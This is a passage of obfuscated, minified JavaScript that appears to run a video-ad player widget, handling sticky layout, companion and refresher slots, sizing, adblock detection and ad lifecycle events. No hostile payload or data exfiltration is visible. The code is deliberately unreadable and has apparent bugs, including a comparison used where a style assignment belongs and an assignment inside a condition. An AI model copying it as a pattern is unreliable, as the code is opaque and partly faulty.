this[bN(0x147)][bN(0x333)]==bN(0x2d3)&&this[bN(0x147)][bN(0x333)]['length']>0x0&&(this[bN(0x42c)][bN(0x422)]=this[bN(0x147)][bN(0x333)]),this[bN(0x3fa)][bN(0x443)](this[bN(0x42c)]);}this[bN(0x3fa)]['appendChild'](this[bN(0x22b)]),this[bN(0x3fa)]['appendChild'](this['band']),this[bN(0x3fa)][bN(0x443)](this[bN(0x1f6)]),this['div'][bN(0x443)](this[bN(0x3fa)]),this[bN(0x147)][bN(0x10b)]&&(this[bN(0x3b3)]=document[bN(0x266)](bN(0x472)),this[bN(0x3b3)]&&(this[bN(0x3b3)]['id']='ra'+this['config'][bN(0x21e)],this[bN(0x3b3)][bN(0x29a)]['display']=bN(0x12d),this['refresherDiv'][bN(0xda)]=bN(0x288),this[bN(0x472)]['appendChild'](this['refresherDiv']))),this[bN(0x147)][bN(0x35b)]&&(this[bN(0x109)]=document[bN(0x266)](bN(0x472)),this['companionDiv']&&(this[bN(0x109)]['id']='da'+this[bN(0x147)][bN(0x21e)],this['companionDiv'][bN(0x29a)]['display']=bN(0x12d),this[bN(0x109)][bN(0xda)]=bN(0x12c),this[bN(0x472)][bN(0x443)](this[bN(0x109)])),this['cfillerDiv']=document['createElement']('div'),this[bN(0x3e8)]&&(this[bN(0x3e8)]['id']='df'+this[bN(0x147)][bN(0x21e)],this[bN(0x3e8)][bN(0x29a)][bN(0x303)]=bN(0x12d),this[bN(0x3e8)][bN(0x29a)][bN(0xb4)]=this[bN(0x147)]['gptcompanionheight']+'px',this[bN(0x3e8)]['className']='onnCDiv\x20filler',this['cfillerDiv'][bN(0x178)]['active']=0x0,this[bN(0x3e8)][bN(0x178)][bN(0x21d)]=0x0,this[bN(0x3e8)][bN(0x178)][bN(0x1a2)]=0x0,this[bN(0x472)][bN(0x443)](this['cfillerDiv']))),typeof this['config']['potePos']=='string'&&this['config'][bN(0x1f7)][bN(0x3e5)]>0x0&&(this[bN(0x230)](bN(0x1cb),0x1),this[bN(0x4c5)]=document[bN(0x266)](bN(0x472)),this['POTdiv'][bN(0x29a)][bN(0x427)]=bN(0x4ba),this[bN(0x4c5)]['style'][bN(0x41d)]='0',this[bN(0x4c5)][bN(0x29a)][bN(0x444)]='auto',this[bN(0x4c5)][bN(0x29a)][bN(0x23c)]=this['config'][bN(0x1f7)],this[bN(0x4c5)]['style'][bN(0x251)]='auto',this[bN(0x4c5)][bN(0x29a)]['width']=bN(0x214),this[bN(0x4c5)]['style'][bN(0x497)]='1px',this[bN(0x4c5)][bN(0x29a)][bN(0x1d3)]='1',this[bN(0x4c5)][bN(0x29a)]['backgroundColor']==bN(0x322),this[bN(0x4c5)][bN(0x29a)][bN(0x125)]=0x174876e7ff,this[bN(0x4c5)]['className']=bN(0x346),document['body'][bN(0x443)](this[bN(0x4c5)])),(this[bN(0x147)][bN(0x47d)]||this[bN(0x147)]['rtitlemmin'])&&(this[bN(0x1e8)]=document['createElement']('div'),this['mmintitle'][bN(0x29a)][bN(0x427)]='absolute',this[bN(0x1e8)][bN(0x29a)]['top']='0',this[bN(0x147)][bN(0x47d)]?this['mmintitle']['style'][bN(0x444)]='0':this[bN(0x1e8)]['style']['left']='0',this[bN(0x1e8)][bN(0x29a)]['width']=this[bN(0x147)]['titlemminw']+'%',this[bN(0x1e8)][bN(0x29a)][bN(0x33b)]=this[bN(0x147)][bN(0x277)]+'%',this[bN(0x1e8)][bN(0x29a)][bN(0x497)]=bN(0x214),this['mmintitle'][bN(0x29a)][bN(0x2b1)]=bN(0x186),this[bN(0x1e8)][bN(0x29a)][bN(0x303)]='none',this[bN(0x147)][bN(0x11d)]>0x0&&(this[bN(0x1e8)][bN(0x29a)]['top']='50%',this[bN(0x1e8)][bN(0x29a)][bN(0x497)]=bN(0x31e),this['mmintitle'][bN(0x29a)]['transform']='translateY(-50%)',this[bN(0x1e8)]['style'][bN(0x168)]=bN(0x2ea),this[bN(0x1e8)]['style']['-webkit-line-clamp']=this['config'][bN(0x11d)],this[bN(0x1e8)][bN(0x29a)][bN(0x42d)]=bN(0x410)),this[bN(0x147)][bN(0x47d)]?this[bN(0x1e8)][bN(0xda)]=bN(0x4a8):this[bN(0x1e8)][bN(0xda)]=bN(0x3d1),this['mmintitle'][bN(0x25d)]('click',c=>{var bO=bN;this[bO(0x147)][bO(0x3f3)]==0x1&&((this[bO(0x147)][bO(0x1c0)]=0x1d66)?this[bO(0x33e)](bO(0x169)):(this[bO(0x147)][bO(0x31f)]=0x1-this[bO(0x147)][bO(0x31f)],this[bO(0x430)](),this[bO(0x188)](),this[bO(0x216)]()));},![]),this[bN(0x3fa)][bN(0x443)](this[bN(0x1e8)])),this[bN(0xcf)](this[bN(0x147)][bN(0x2e2)]==0x1?0x1:0x0),this[bN(0x152)](this[bN(0x147)]['showHidden']==0x2?0x1:0x0),this['applyElementsStyles'](),this['setSize']();}catch(c){console[bN(0x11b)](c);}}[X(0x430)](){var bP=X;this[bP(0x3aa)]=Date[bP(0x28d)]();if(!this['div']||!this[bP(0x3fa)]||!this[bP(0x22b)]||!this[bP(0x1f6)]||!this[bP(0x37b)])return;if(!this[bP(0x2a6)]){if(this[bP(0x273)])for(const c in this[bP(0x273)]){this[bP(0x393)][c]?this[bP(0x472)]['style'][c]=this[bP(0x393)][c]:this[bP(0x472)][bP(0x29a)][c]='';}if(this[bP(0x493)])for(const d in this[bP(0x493)]){this[bP(0x285)][d]?this[bP(0x3fa)][bP(0x29a)][d]=this[bP(0x285)][d]:this[bP(0x3fa)][bP(0x29a)][d]='';}if(this[bP(0x111)])for(const e in this['frameStylesSticky']){this['frameStyles'][e]?this[bP(0x22b)][bP(0x29a)][e]=this[bP(0x3ca)][e]:this[bP(0x22b)]['style'][e]='';}if(this[bP(0x42c)]&&this[bP(0x14a)])for(const f in this[bP(0x14a)]){this[bP(0x287)][f]?this[bP(0x42c)][bP(0x29a)][f]=this[bP(0x287)][f]:this[bP(0x42c)][bP(0x29a)][f]='';}if(this[bP(0x12b)])for(const g in this[bP(0x12b)]){this[bP(0x1f6)][bP(0x29a)][g]='';}this['closer'][bP(0x29a)]['display']=bP(0x12d);}if(this[bP(0x1a9)](!![])){if(this[bP(0x1bb)])for(const h in this['closerOutstreamStyles']){this[bP(0x1f6)]['style'][h]='';}this[bP(0x1f6)][bP(0x29a)][bP(0x303)]=bP(0x12d);}if(this[bP(0x393)])for(const i in this[bP(0x393)]){this[bP(0x472)][bP(0x29a)][i]=this[bP(0x393)][i];}if(this[bP(0x285)])for(const j in this[bP(0x285)]){this[bP(0x3fa)][bP(0x29a)][j]=this['div2Styles'][j];}if(this[bP(0x3ca)])for(const k in this[bP(0x3ca)]){this[bP(0x22b)][bP(0x29a)][k]=this[bP(0x3ca)][k];}if(this[bP(0xe1)])for(const l in this[bP(0xe1)]){this['band'][bP(0x29a)][l]=this['bandStyles'][l];}if(this['header']&&this[bP(0x287)])for(const m in this[bP(0x287)]){this['header'][bP(0x29a)][m]=this[bP(0x287)][m];}if(this[bP(0x2a6)]){if(this['divStylesSticky'])for(const n in this[bP(0x273)]){this[bP(0x472)][bP(0x29a)][n]=this['divStylesSticky'][n];}if(this[bP(0x493)])for(const o in this[bP(0x493)]){this[bP(0x3fa)]['style'][o]=this['div2StylesSticky'][o];}if(this['frameStylesSticky'])for(const p in this[bP(0x111)]){this[bP(0x22b)]['style'][p]=this[bP(0x111)][p];}if(this[bP(0x42c)]&&this['headerStylesSticky'])for(const q in this[bP(0x14a)]){this['header'][bP(0x29a)][q]=this[bP(0x14a)][q];}if(this[bP(0x12b)])for(const r in this[bP(0x12b)]){this[bP(0x1f6)][bP(0x29a)][r]=this[bP(0x12b)][r];}this[bP(0x1aa)](),this[bP(0x3fb)]();}else{if(this['closerVisible'](!![])){if(this[bP(0x1bb)])for(const t in this[bP(0x1bb)]){this[bP(0x1f6)][bP(0x29a)][t]=this[bP(0x1bb)][t];}this[bP(0x3fb)]();}}}['clearElementsStyles'](){var bQ=X;this[bQ(0x230)](bQ(0xc2),0x1);if(!this['div']||!this[bQ(0x3fa)]||!this[bQ(0x22b)]||!this[bQ(0x1f6)]||!this['band'])return;if(this['divStyles'])for(const c in this['divStyles']){this['div'][bQ(0x29a)][c]='';}if(this[bQ(0x273)])for(const d in this['divStylesSticky']){this['div'][bQ(0x29a)][d]='';}if(this[bQ(0x285)])for(const e in this[bQ(0x285)]){this[bQ(0x3fa)]['style'][e]='';}if(this[bQ(0x493)])for(const f in this['div2StylesSticky']){this[bQ(0x3fa)][bQ(0x29a)][f]='';}if(this[bQ(0x3ca)])for(const g in this[bQ(0x3ca)]){this[bQ(0x22b)][bQ(0x29a)][g]='';}if(this[bQ(0x111)])for(const h in this[bQ(0x111)]){this['frame']['style'][h]='';}if(this[bQ(0xe1)])for(const i in this['bandStyles']){this['band'][bQ(0x29a)][i]='';}if(this['header']&&this['headerStyles'])for(const j in this[bQ(0x287)]){this[bQ(0x42c)][bQ(0x29a)][j]='';}if(this[bQ(0x12b)])for(const k in this['closerStickyStyles']){this[bQ(0x1f6)]['style'][k]='';}if(this[bQ(0x1bb)])for(const l in this[bQ(0x1bb)]){this[bQ(0x1f6)][bQ(0x29a)][l]='';}}[X(0x2ed)](){var bR=X;if(!this[bR(0x472)]||!this[bR(0x3fa)]||!this[bR(0x22b)]||!this['closer']||!this[bR(0x37b)])return;if(this[bR(0x147)][bR(0x166)]){this[bR(0x230)](bR(0x26b),0.5);var d=document[bR(0x4b1)](this[bR(0x147)]['containerId']);if(d)return d[bR(0x297)](this[bR(0x147)][bR(0x469)]||bR(0x113),this['div']);}if(this['currentScript']){this[bR(0x230)](bR(0x306),0.5),this[bR(0x230)](this[bR(0xaf)],0.5);try{return this[bR(0xaf)][bR(0x297)](bR(0x246),this['div']);}catch(e){console[bR(0x11b)](e);}}}[X(0xd5)](){var bS=X;if(this[bS(0x147)][bS(0x13a)]==0x1){var c=this[bS(0x472)]?.[bS(0x388)](bS(0x3e3));c&&(c[bS(0x29a)][bS(0x128)]=bS(0x12d));}if(this['config'][bS(0x13a)]==0x2){var d=nd;while(d=d[bS(0xc4)]){if(d[bS(0x3ce)]==bS(0x3a2))break;var e=window[bS(0x222)](d);e[bS(0x128)]!=bS(0x12d)&&(d[bS(0x29a)]['transform']='none');}}}[X(0x188)](){var bT=X;if((this[bT(0x147)][bT(0x129)]||this[bT(0x147)][bT(0x411)]>0x0&&this[bT(0x147)][bT(0x411)]<0.5)&&bT(0x404)in window){this['debug']('scheduling\x20setSizes',this[bT(0x147)][bT(0x411)]);var c=this[bT(0x2f0)]['bind'](this);scheduler[bT(0x22e)](c);}else this[bT(0x2f0)]();}['setSize2'](){var bU=X;if(!this[bU(0x472)]||!this[bU(0x3fa)]||!this['frame']||!this[bU(0x1f6)])return;if(this['config'][bU(0x4b2)]==0x1){}else{if(this[bU(0x147)][bU(0x4b2)]==0x2&&this[bU(0x147)][bU(0x25b)]){if(this[bU(0x428)]){var c=this[bU(0x352)]['getBoundingClientRect']();this[bU(0x22b)][bU(0x29a)][bU(0x41d)]=c['x']+'px',this[bU(0x22b)][bU(0x29a)][bU(0x23c)]=c['y']+'px',this[bU(0x22b)][bU(0x29a)]['width']=c[bU(0x4b9)]+'px',this[bU(0x22b)][bU(0x29a)][bU(0x497)]=c[bU(0x497)]+'px',this[bU(0x22b)][bU(0x29a)][bU(0x427)]=bU(0x24b),this[bU(0x22b)][bU(0x29a)][bU(0x25f)]=bU(0x3fd),this[bU(0x22b)][bU(0x29a)][bU(0x171)]=bU(0x31e),this[bU(0x472)]['style'][bU(0x303)]=bU(0x3d7),this[bU(0x472)][bU(0x29a)][bU(0x48f)]=0x7fffffff;}else{}}else{if(this[bU(0x395)]){this[bU(0x37b)]&&(this[bU(0x37b)]['style']['display']=bU(0x12d));this[bU(0x42c)]&&(this[bU(0x42c)]['style']['display']='none');this[bU(0x1f6)]&&(this[bU(0x1f6)][bU(0x29a)][bU(0x303)]='none');this[bU(0x22b)][bU(0x29a)][bU(0x41d)]='0',this[bU(0x22b)][bU(0x29a)][bU(0x23c)]='0',this['frame'][bU(0x29a)][bU(0x4b9)]=bU(0x455),this[bU(0x22b)][bU(0x29a)][bU(0x497)]=bU(0x374),this[bU(0x22b)][bU(0x29a)][bU(0x427)]=bU(0x24b),this['frame'][bU(0x29a)][bU(0x25f)]='black';return;}CSS[bU(0x479)](bU(0x1d1),'\x2016\x20/\x209\x20')?this['incHeight']==0x0?this[bU(0x22b)][bU(0x29a)][bU(0x1d1)]=this[bU(0x147)][bU(0x28f)]||bU(0xed):this[bU(0x22b)][bU(0x29a)][bU(0x1d1)]=this[bU(0x147)][bU(0x1ee)]/(0x1+this[bU(0x26f)]/0x64)||1.778/(0x1+this[bU(0x26f)]/0x64):this[bU(0x22b)][bU(0x29a)][bU(0x497)]=parseFloat(this[bU(0x22b)][bU(0x234)]||this[bU(0x22b)][bU(0x18c)])*this[bU(0x147)]['ar']/0x64+'px';if(this[bU(0x147)][bU(0x13f)])this[bU(0x472)][bU(0x29a)]['padding-bottom']='0%';else{if(this[bU(0x332)])this['div']['style'][bU(0xf0)]='2%',this['frame'][bU(0x29a)][bU(0xb4)]='1px',this['frame'][bU(0x29a)][bU(0x2d5)]=bU(0x2f1),this[bU(0x22b)][bU(0x29a)]['border']=bU(0x12d),this[bU(0x472)]['style'][bU(0x1d3)]='0',this[bU(0x37b)]&&(this['band']['style'][bU(0x303)]=bU(0x12d)),this[bU(0x42c)]&&(this[bU(0x42c)][bU(0x29a)][bU(0x303)]='none'),this['closer']&&(this[bU(0x1f6)][bU(0x29a)]['display']=bU(0x12d));else{this[bU(0x1c3)]&&(this[bU(0x472)][bU(0x29a)][bU(0x1d3)]='0');var d=0x0,e=0x0;this[bU(0x37b)]&&parseFloat(this['band'][bU(0x29d)]||this[bU(0x37b)]['offsetHeight'])>0x0&&(d+=parseFloat(this[bU(0x37b)]['_offsetHeight']||this[bU(0x37b)][bU(0x321)]),e=parseFloat(this[bU(0x37b)][bU(0x29d)]||this[bU(0x37b)][bU(0x321)]));this[bU(0x42c)]&&parseFloat(this['header'][bU(0x29d)]||this[bU(0x42c)][bU(0x321)])>0x0&&(d+=parseFloat(this['header'][bU(0x29d)]||this[bU(0x42c)][bU(0x321)]),e=parseFloat(this[bU(0x42c)][bU(0x29d)]||this[bU(0x42c)][bU(0x321)]));this['closer']&&this['closer'][bU(0x321)]>0x0&&this['closerVisible'](!![])&&(d+=parseFloat(this['closer'][bU(0x321)]));this[bU(0x26f)]>0x0&&(d+=parseFloat((this[bU(0x472)][bU(0x261)]||this[bU(0x472)][bU(0x45b)])*((this[bU(0x147)]['ar']||56.25)/0x64)*(this[bU(0x26f)]/0x64)));var f=0x0;this[bU(0x147)]['cdis']&&(this['config'][bU(0x35b)]&&(d+=this[bU(0x147)][bU(0x4d6)]+this[bU(0x147)]['gptcompanionheightinc']));if(this[bU(0x147)]['pdis']){if(this[bU(0x147)]['widgettype']==0x1&&this[bU(0x147)][bU(0x3b7)]>0x0)var g=parseFloat((this[bU(0x472)][bU(0x261)]||this['div'][bU(0x45b)])*(this[bU(0x147)]['widgettype1pw']/0x64)*((this[bU(0x147)]['ar']||56.25)/0x64))+d;else var g=parseFloat((this['div'][bU(0x261)]||this[bU(0x472)]['scrollWidth'])*((this['config']['ar']||56.25)/0x64))+d;g<this[bU(0x147)][bU(0xc5)]+this[bU(0x147)][bU(0x126)]&&(d+=Math[bU(0xec)](0x0,this[bU(0x147)][bU(0xc5)]+this[bU(0x147)]['gptrefresherheightinc']-g));}if(this[bU(0x147)][bU(0x4b2)]==0x1){}else{if(this[bU(0x147)][bU(0x4b2)]==0x2){if(this[bU(0x352)]){}}else{if(d>0x0){if((this[bU(0x147)][bU(0x1c0)]==0x46d1||this['config'][bU(0x358)]==0x1)&&this[bU(0x147)][bU(0x2d9)]==0x0&&this[bU(0x147)]['widgettype']==0x1&&this[bU(0x147)][bU(0x3b7)]>0x0){var h=56.25*this['config'][bU(0x3b7)]/0x64;this[bU(0x147)]['ar']&&(h=this['config']['ar']*this['config'][bU(0x3b7)]/0x64),this[bU(0x472)][bU(0x29a)][bU(0xf0)]=bU(0x442)+h+'%\x20+\x20'+d+bU(0x492);}else this[bU(0x472)]['style'][bU(0xf0)]='calc(\x20'+(this[bU(0x147)]['ar']||bU(0x46b))+'%\x20+\x20'+d+'px\x20)';this['config'][bU(0x2d9)]>0x0&&this[bU(0x26f)]>0x0&&this[bU(0x2a6)]==0x0&&(this[bU(0x3fa)][bU(0x29a)]['position']=bU(0x4ba),this['div2'][bU(0x29a)]['height']='100%');}else this['div'][bU(0x29a)][bU(0xf0)]=(this[bU(0x147)]['ar']||'56.25')+'%';}}this['isSticky']==0x1&&(this['config'][bU(0x2d9)]&&(screen[bU(0x39d)]&&(screen[bU(0x39d)][bU(0x193)]=='landscape-primary'||screen['orientation'][bU(0x193)]=='landscape-secondary')||window[bU(0x39d)]&&Math[bU(0x1a6)](window[bU(0x39d)])==0x5a?this[bU(0x3fa)][bU(0x29a)][bU(0x4b9)]='auto':this['div2']['style'][bU(0x4b9)]=bU(0x214)));}}}}return 0x1;}[X(0x1d5)](c=0x0){var bW=X;if(c>0x0){setTimeout(()=>{var bV=b;this[bV(0x1d5)]();},c);return;}this[bW(0x35c)][bW(0x4ad)](this[bW(0x147)][bW(0x4ce)])&&(this[bW(0x35c)]['findAndShowSticky'](),this[bW(0x472)][bW(0x1c5)][bW(0x105)](this[bW(0x472)]),this['disposeElements']());}['disposeElements'](){var bX=X;try{this[bX(0x472)]['parentElement']['removeChild'](this[bX(0x472)]);}catch(c){}this[bX(0x472)]=null,this[bX(0x3fa)]=null,this['closer']=null,this[bX(0x22b)]=null,this[bX(0x37b)]=null,this[bX(0x42c)]=null,this[bX(0x3fe)]=![],this[bX(0x1cf)]=null;}[X(0x270)](){var bY=X,c=document['querySelector'](bY(0x20f));if(c)try{var d=JSON[bY(0x2f4)](c['innerHTML']);this[bY(0x230)](d,0.5),Array[bY(0x2ab)](d)?this[bY(0x2e4)]=d[bY(0x1eb)](e=>e[bY(0x376)]==bY(0x48c)):this[bY(0x2e4)]=d,this[bY(0x230)](c,0.5);}catch(e){console[bY(0x11b)](e);}}[X(0x293)](){var bZ=X,c=document[bZ(0x420)](bZ(0x20f));if(!c[bZ(0x3e5)])return;var d=[];for(var e=0x0;e<c['length'];e++){try{var f=JSON[bZ(0x2f4)](c[e][bZ(0x4aa)]);d[bZ(0x2e3)](f);}catch(g){}}this[bZ(0x1b9)]=d;}[X(0x262)](c){var c0=X;this['debug'](c,this[c0(0x147)][c0(0x4ca)]);switch(c[c0(0x160)]){case c0(0x209):this[c0(0x230)](c,this['config'][c0(0x253)]),this['videoPlaying']=0x0;(this[c0(0x147)][c0(0x16f)]!=''||this[c0(0x147)]['orgdfp']!='')&&this[c0(0x33e)](c0(0x2df),this[c0(0x147)][c0(0x16f)],this[c0(0x147)][c0(0x3a8)]);break;case c0(0x1de):this['debug'](c,this[c0(0x147)][c0(0x253)]);this[c0(0x332)]&&this[c0(0x147)]['unHide']==0x0&&this[c0(0xcf)](0x0);this[c0(0x1c3)]&&this[c0(0x147)][c0(0x338)]==0x0&&this[c0(0x152)](0x0);Array['isArray'](this[c0(0x147)]['vasts'])&&this[c0(0x147)][c0(0x4a0)]['length']&&(this[c0(0x230)](c0(0x4ab),this['config'][c0(0x47a)]),this[c0(0x230)](this[c0(0x147)][c0(0x4a0)],this['config'][c0(0x47a)]),this[c0(0x33e)](c0(0xd7),this['config']['vasts']));if(Array[c0(0x2ab)](window[c0(0x2c9)]))for(var d=0x0;d<window[c0(0x2c9)][c0(0x3e5)];d++){(parseInt(window[c0(0x2c9)][d][c0(0x4c7)])>0x0||!window[c0(0x2c9)][d][c0(0x4c7)])&&((!Array[c0(0x2ab)](window['ONNCommandsQueue'][d]['iids'])||window[c0(0x2c9)][d]['iids'][c0(0x447)](parseInt(c[c0(0x4c7)]))==-0x1)&&(window[c0(0x2c9)][d][c0(0x3e7)]=window[c0(0x2c9)][d][c0(0x3e7)]||[],window[c0(0x2c9)][d]['iids'][c0(0x2e3)](parseInt(c['iid'])),this['sendCommand'](window[c0(0x2c9)][d][c0(0x124)],window[c0(0x2c9)][d][c0(0x268)],window['ONNCommandsQueue'][d]['arg2'])));}this['initIdle'](),this['testSticky']();break;case c0(0x373):this[c0(0x230)](c,this['config']['debAdComs']),this[c0(0x445)]=!![];break;case'vastsadded':this[c0(0x230)](c,this[c0(0x147)][c0(0x47a)]),this['config'][c0(0x4a0)]=[];break;case'requestUrlData':c[c0(0x29c)]&&c['target']&&this[c0(0x38c)](c[c0(0x29c)],c[c0(0x3b5)]);break;case'adsearch':this['lastMovieAutoplay']=c[c0(0x10c)];case'adlog':this[c0(0x230)](c,this[c0(0x147)][c0(0x47a)]),this['videoPlaying']=0x0;break;case c0(0x176):this[c0(0x1f4)]=0x0;this[c0(0x423)]==0x1&&(this[c0(0x423)]=0x0,this[c0(0x146)]=0x0,this[c0(0x141)]());try{this[c0(0x367)](c);}catch(o){console[c0(0x11b)](o);}this['debug'](c,this['config'][c0(0x47a)]);this['isHidden']&&(this[c0(0x147)]['unHide']==0x1||this[c0(0x147)][c0(0x338)]==0x2||this[c0(0x147)][c0(0x338)]==0x3)&&this[c0(0xcf)](0x0);this[c0(0x1c3)]&&(this[c0(0x147)][c0(0x338)]==0x1||this[c0(0x147)][c0(0x338)]==0x2)&&this['setUnvisible'](0x0);this['adPlaying']=0x1,this[c0(0x1e6)]=c?.[c0(0x175)]||'',this[c0(0x101)]=c?.['adtit']||'',this[c0(0x16b)]=0x1,this[c0(0x10e)]=0x0,this[c0(0x276)]=0x1,this[c0(0x147)][c0(0x1a3)]=0x0,this['videoPlaying']=0x0;c[c0(0x3b5)]==c0(0x3bd)&&(this[c0(0x450)]=0x1,this[c0(0xf1)]=0x0);c[c0(0x3b5)]=='video'&&(this[c0(0x450)]=0x0,this['videoAdPlaying']=0x1);c[c0(0x29c)]==c0(0x3a5)&&(this[c0(0x229)]=0x1);this['config']['stickyMode1WithStart']==0x1&&(this[c0(0x147)][c0(0x22a)]=0x1);this[c0(0x147)][c0(0x4d4)]==0x1&&(this[c0(0x25e)]=0x0,this[c0(0x2a9)]=0x0);setTimeout(()=>{var c1=c0;this[c1(0x477)](),this['applyCloser']();},0xc8),this['ONNPlayersCollection'][c0(0x4b0)](this[c0(0x147)][c0(0x4c7)],c);break;case c0(0x336):this[c0(0x230)](c,Math[c0(0x12a)](this[c0(0x147)]['debAdComs'],0.5)),this[c0(0x230)](this['intersectionRatio'],Math[c0(0x12a)](this[c0(0x147)][c0(0x47a)],0.5));(this['config'][c0(0x10b)]==0x1||this[c0(0x147)][c0(0x44e)]==0x1)&&(c[c0(0x225)]>0x0||(c[c0(0x10c)]==0x4||c[c0(0x10c)]==0x2)&&(this[c0(0x1bd)]>0.9||c[c0(0x13e)]==0x1))&&(c[c0(0x302)]===0x0&&(this[c0(0x146)]==0x1?(this[c0(0x146)]=0x0,this['refresherLastRefreshTime']=Date['now'](),this['config'][c0(0x10b)]==0x1&&this[c0(0x14e)](),this['config'][c0(0x44e)]==0x1&&this['showOutstreamPassback']()):(this[c0(0x146)]=0x0,this[c0(0x41a)]=Date[c0(0x28d)](),this[c0(0x147)][c0(0x10b)]==0x1&&this[c0(0x318)](),this[c0(0x147)]['passbackoutstream']==0x1&&this[c0(0x197)]())));break;case c0(0x256):this[c0(0x1f4)]=0x0;try{this['hideCompanion'](c);}catch(p){console[c0(0x11b)](p);}this['div2']&&this[c0(0x3fa)][c0(0x221)]==0x0&&(this[c0(0x430)](),this[c0(0x188)]());break;case'adblockfplayed':case c0(0x4c0):this[c0(0x1f4)]=0x0,this[c0(0xee)](c),this[c0(0x230)](c,this[c0(0x147)][c0(0x47a)]),this[c0(0xd2)]=0x0,this['adBlockPlaying']=0x0,this[c0(0x450)]=0x0,this[c0(0xf1)]=0x0,this['adIsViewable']=0x0,this['testSticky'](),this[c0(0x3fb)]();this['isOutstream']()&&(this[c0(0x230)](c0(0x29f),this[c0(0x147)][c0(0x47a)]),this[c0(0x1d5)](0x1*this[c0(0x147)]['playerDDelay']));this[c0(0x147)]['gpabc']==0x1&&this[c0(0x4c1)](0x34);break;case c0(0x1e0):this[c0(0x1f4)]=0x0,this[c0(0x4c2)]=c[c0(0x10c)];try{this['hideCompanion'](c);}catch(q){console[c0(0x11b)](q);}this[c0(0x230)](c,this[c0(0x147)][c0(0x47a)]);if(this[c0(0x147)][c0(0x391)]==0x1)try{if(this[c0(0x147)][c0(0x166)]){var f=document[c0(0x4b1)](this[c0(0x147)][c0(0x166)]);f&&f[c0(0x18a)]&&(f[c0(0x29a)][c0(0x497)]='1px',f[c0(0x29a)]['maxHeight']=c0(0x3ba),f[c0(0x29a)][c0(0x168)]=c0(0x2ea),f[c0(0x29a)][c0(0x183)]='0');}}catch(r){}if(this[c0(0x147)][c0(0x313)]==0x1&&this[c0(0x147)][c0(0x27c)]!=![]&&this[c0(0x147)][c0(0x204)]==0x1){var g=c[c0(0x2f2)]?c0(0x2ad):c0(0xac),h=document[c0(0x315)](c0(0x3db));h[c0(0x440)](g),document[c0(0x397)](h),this[c0(0x230)]('notsold\x20send',this[c0(0x147)]['debAdComs']);}if(this[c0(0x147)]['pdis']==0x1)this['debug'](c0(0x310),0.5);else{if(this['config'][c0(0x204)]==0x1){this[c0(0x230)]('gpna',this[c0(0x147)][c0(0x47a)]),this[c0(0x4c1)](0x35);break;}}if(this[c0(0x147)]?.[c0(0x3c5)]?.[c0(0x3e5)]>0x2){if(typeof window[c0(0x1e5)]==='function')var j=new Event(this['config'][c0(0x3c5)]);else{var j=document[c0(0x315)](c0(0x3db));j['initEvent'](this[c0(0x147)][c0(0x3c5)],!![],!![]);}window[c0(0x397)](j),this[c0(0x230)](c0(0x1f1)+this['config'][c0(0x3c5)],this[c0(0x147)][c0(0x47a)]);this[c0(0x147)]?.[c0(0x362)]!=0x1&&this[c0(0x1d5)](0x1*this[c0(0x147)]['playerDDelay']);break;}case'waitforuseraction':case c0(0x43d):c[c0(0x160)]=='adskipped'&&this['ONNPlayersCollection'][c0(0x4b0)](this[c0(0x147)][c0(0x4c7)],c);case c0(0x32f):c[c0(0x160)]=='aderror'&&(this[c0(0x423)]==0x1&&(this[c0(0x146)]=0x1,this[c0(0x423)]=0x0));case c0(0x47e):(c['comm']==c0(0x43d)||c[c0(0x160)]=='adblocked'||c['comm']==c0(0x1e0))&&this[c0(0xee)](c);case c0(0x468):this[c0(0x2c0)]()&&(this[c0(0x230)]('Outstream\x20dispose\x20not\x20played\x20player',this[c0(0x147)][c0(0x47a)]),this[c0(0x1d5)](0x1*this[c0(0x147)]['playerDDelay']));case c0(0x1d2):this[c0(0x230)](c,this[c0(0x147)][c0(0x47a)]);this[c0(0x332)]&&(this['config'][c0(0x338)]==0x2||this[c0(0x147)][c0(0x338)]==0x3)&&this[c0(0xcf)](0x0);this[c0(0x1c3)]&&this[c0(0x147)][c0(0x338)]==0x2&&this[c0(0x152)](0x0);this[c0(0xd2)]=0x0,this[c0(0x450)]=0x0,this[c0(0xf1)]=0x0,this[c0(0x10e)]=0x0,this[c0(0x229)]=0x0,this[c0(0x477)](),this[c0(0x3fb)]();try{this[c0(0x367)](c);}catch(s){console[c0(0x11b)](s);}this[c0(0x1f4)]=0x0;this[c0(0x147)][c0(0x10b)]==0x1&&c[c0(0x302)]===0x0&&this[c0(0x146)]==0x1&&(this['refresherScheduledPreloadLoaded']=0x1,this[c0(0x146)]=0x0,this[c0(0x141)]());break;case'adviewable':this['videoPlaying']=0x0,this[c0(0x230)](c,this[c0(0x147)][c0(0x47a)]),this[c0(0x10e)]=0x1;this[c0(0x147)][c0(0x1e7)]==0x1&&(this[c0(0x229)]=0x1);this[c0(0x477)](),this[c0(0x3fb)]();break;case c0(0x2b9):this[c0(0xee)](c),this[c0(0x230)](c,this['config'][c0(0x47a)]),this[c0(0xd2)]=0x0,this[c0(0x10e)]=0x0,this[c0(0x229)]=0x0;this[c0(0x2c0)]()&&(this[c0(0x276)]=0x0);this[c0(0x477)](),this[c0(0x3fb)](),this[c0(0x35c)][c0(0x4b0)](this[c0(0x147)]['iid'],c);break;case c0(0x2c4):this['videoPlaying']=0x1;try{this[c0(0x257)]();}catch(t){console[c0(0x11b)](t);}this['debug'](c,this[c0(0x147)][c0(0x2dc)]),this[c0(0x35c)][c0(0x4b0)](this[c0(0x147)][c0(0x4c7)],c);break;case c0(0x1be):this[c0(0x1f4)]=0x0,this[c0(0x230)](c,this[c0(0x147)][c0(0x47a)]),this[c0(0x35c)]['redistCommand'](this[c0(0x147)][c0(0x4c7)],c);try{this[c0(0x367)](c);}catch(u){console[c0(0x11b)](u);}break;case 